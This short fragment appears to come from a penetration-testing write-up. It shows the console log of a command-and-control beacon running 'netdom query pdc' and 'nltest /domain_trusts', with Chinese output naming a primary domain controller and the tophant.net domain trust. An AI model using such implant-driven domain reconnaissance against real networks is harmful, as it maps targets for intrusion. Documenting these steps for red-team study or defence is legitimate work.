 [*] Tasked beacon to run: netdom query pdc
[+] host called home, sent: 47 bytes
[+] received output:
域的主域控制器:
WIN-JTJGMFGJBCM
命令成功完成。
[*] Tasked beacon to run: nltest /domain_trusts
[+] host called home, sent: 52 bytes
[+] received output:
域信任的列表:
0: TOPHANT tophant.net (NT 5) (Forest Tree Root) (Primary Domain) (Native)
此命令成功完成